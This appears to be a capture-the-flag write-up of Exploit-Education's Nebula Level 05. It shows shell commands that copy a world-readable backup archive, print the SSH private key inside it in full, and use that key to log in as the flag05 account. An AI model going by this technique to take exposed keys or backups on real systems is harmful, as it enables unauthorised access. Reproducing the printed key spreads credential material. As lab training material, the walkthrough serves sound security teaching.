Exploit-Education Nebula Level 05
Exploit Education Level 5
Challenge
Check the flag05 home directory. You are looking for weak directory permissions
To do this level, log in as the level05 account with the password level05. Files for this level can be found in /home/flag05.
Vulnerability
Lets take a look at the files
level05@nebula:/home/flag05$ ls -la
total 5
drwxr-x--- 4 flag05 level05 93 2012-08-18 06:56 .
drwxr-xr-x 1 root root 100 2012-08-27 07:18 ..
drwxr-xr-x 2 flag05 flag05 42 2011-11-20 20:13 .backup
-rw-r--r-- 1 flag05 flag05 220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag05 flag05 3353 2011-05-18 02:54 .bashrc
-rw-r--r-- 1 flag05 flag05 675 2011-05-18 02:54 .profile
drwx------ 2 flag05 flag05 70 2011-11-20 20:13 .ssh
level05@nebula:/home/flag05$ ls ./.ssh/ -la
ls: cannot open directory ./.ssh/: Permission denied
level05@nebula:/home/flag05$ ls ./.backup/ -la
total 2
drwxr-xr-x 2 flag05 flag05 42 2011-11-20 20:13 .
drwxr-x--- 4 flag05 level05 93 2012-08-18 06:56 ..
-rw-rw-r-- 1 flag05 flag05 1826 2011-11-20 20:13 backup-19072011.tgz
The backup file has read permissions.
Lets copy the backup-19072011.tgz file and look at the contents
level05@nebula:/home/flag05/.backup$ cp backup-19072011.tgz /home/level05
level05@nebula:/home/flag05/.backup$ cd /home/level05
level05@nebula:~$ ls
backup-19072011.tgz
level05@nebula:~$ tar -xvf backup-19072011.tgz
.ssh/
.ssh/id_rsa.pub
.ssh/id_rsa
.ssh/authorized_keys
The backup file contains ssh keys. We can use this keys instead of password for login
level05@nebula:~$ cd .ssh/
level05@nebula:~/.ssh$ ls -la
total 12
drwxr-xr-x 1 level05 level05 100 2011-07-19 02:37 .
drwxr-x--- 1 level05 level05 100 2019-08-13 10:00 ..
-rw-r--r-- 1 level05 level05 394 2011-07-19 02:37 authorized_keys
-rw------- 1 level05 level05 1675 2011-07-19 02:37 id_rsa
-rw-r--r-- 1 level05 level05 394 2011-07-19 02:37 id_rsa.pub
level05@nebula:~/.ssh$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAywCDXFL7nGpgxuT8y8ZYyzif565M6LexECfaRFl6ECQtP2Vp
vns4RR0HeVFpZMD2dhQQ76sXXK4Jph0/xVRgYytF1hsCJLiedJ3+aWyRMYtkgvZD
TDDD9lYGPzsb3FLqBocxCEpYJLruISY1YdzXpYgIBEVc8Sgq8Ur1uPMHAMYOL+b3
Hga2upWO7vBU9g91SLB6IMyje+2doO5NqmPNgNLzqsPNnv4eiFy46WMAbq9K5tP7
txhQdRxYZwMbhnJ+CLJ0EgXUAgdkvnjlGeD5okP61Eh7lbzHiws68SkflBvcw8KA
sMF6TSXoQECRgoi9ycwTZy4xWspUqij+sY+3EQIDAQABAoIBAAGir2w+/ufzs3Pm
xGKf5nc8rY0gSl5VnIeUyp1iWylmITcxifiO5ZUo9rZzgXXeWB37a2eC6V1Fya4c
7jaYx24FGzruXMYO9rfZzgLrbQAJL3YepcwnWGzTpJk90Kulv1zuGecHMk6ZcvGx
bRysutAKmIXwSR9oQ3BOOkyTKKtI6YeKSnUNU1KVO1t//ps2wFcfXRFb17prpokx
5clWwfUYRLBQlB4XjBIJ3tswpyC0PNOFfzoF+VeUlN9XZFrL0JWHX1F9DDOFJYL5
bXw7zwhjEvZ0/qOvZSJiH4lkbmANsBeMNY/JOGV6T7dWthKBGehCnupeADZVaSeo
Qlysa0ECgYEA6x4FwgpeqNtNGeCcSAUtoviTYMD5LfMEpY8t9eGdRpzw1CDlmG9x
k1LgzE3eA0qlJYx5NNqYEefIPVLdmSuSGS/5KqHeB8Ph7+WqLmguwIIIrfRJoPaD
ON2XqLU6YzAEazTrXnqALjOvP3qdN57xK0zoBAfYlkXJRgMYE1S23YsCgYEA3QhF
Fl11csPc2Yyz/7+9MG9JnOckYvuir+bf3fj/HEuIC9ylwXd4GfSLAW02Sg8DlfRh
M7MxCW9OEWtKgUtHe3fGc6/6X1yF7QfeAYZm8UX/fo6PxuX++mvfPxM4i6vRjgzB
Qy8WisqTK9nLZO+hEdPoVqalz0iUsvu2umz0CVMCgYAsNoUWrCSI1FR3XUmGMZMX
Zm8wbpltDpn9GCOobTjKIpEXEuiZ9bsB3T/wq2Poco0DtprEWabnFxMMlRyexRbA
LclJPw8lnqxKFIIgH+9KvCktrRZ7cl/SvbjbPNkx9cGe92Cbb6XTCl0WLtSJtRXc
8qVevKr59z2WMNbCK9gHaQKBgQDRaQNjpBohKFX2OytSU8uftuBMamV77iJ9e0SA
Hmc83IbBjkPwnwrHtHt6V4lG8yCXktgAznXYFX8mW7tT8gmAfcMkWgbhEFzGbFy2
nyqqzoG42sJ3U/KWOVtifAhns9qvNYBo8ZTu2+xBcHAWaj31EQqgBfU0BPT0+ixu
RcmThwKBgAi0ej7ylHhtwODQGghRmDpxEx9deJ0jilM2EnqIecJj5jnPW8BKDgV4
Dc1QljBeCQ1r30DGYmOIazbhm+orm4df6HWPayRhNBlkmulqTs5GHvLMPjcKMB0k
0Xna7QOtBAnzoHpLcrfvBdfRNE1eC87YkPUhmm5hBgG0+TeMmWgr
-----END RSA PRIVATE KEY-----
This is a pem key. We can convert it into a ppk key and ssh using putty and authenticate using ppk key.
How to convert pem to ppk
Solution
Lets connect to ssh using the ppk key
Once the .pem file is converted .ppk then users can connect to remote hosts using PuTTY’s SSH client. Below are steps to launch a PuTTY session.
- First, open PuTTY and input the host IP address. Please note that an SSL VPN connection must be established if the connection is to with 10.X private address.
- Now, from the category pane, navigate to Connection and expand SSH and the Auth.
- Click on ‘Browse’ and select the newly converted .ppk file, that was generated using PuTTYgen.
- Now to commence the PuTTY session, choose the option ‘open.’
login as: flag05
Pre-authentication banner message from server:
|
| _ __ __ __
| / | / /__ / /_ __ __/ /___ _
| / |/ / _ \/ __ \/ / / / / __ `/
| / /| / __/ /_/ / /_/ / / /_/ /
| /_/ |_/\___/_.___/\__,_/_/\__,_/
|
| exploit-exercises.com/nebula
|
|
| For level descriptions, please see the above URL.
|
| To log in, use the username of "levelXX" and password "levelXX", where
| XX is the level number.
|
| Currently there are 20 levels (00 - 19).
|
|
End of banner message from server
Authenticating with public key "imported-openssh-key"
Welcome to Ubuntu 11.10 (GNU/Linux 3.0.0-12-generic i686)
flag05@nebula:~$ getflag
You have successfully executed getflag on a target account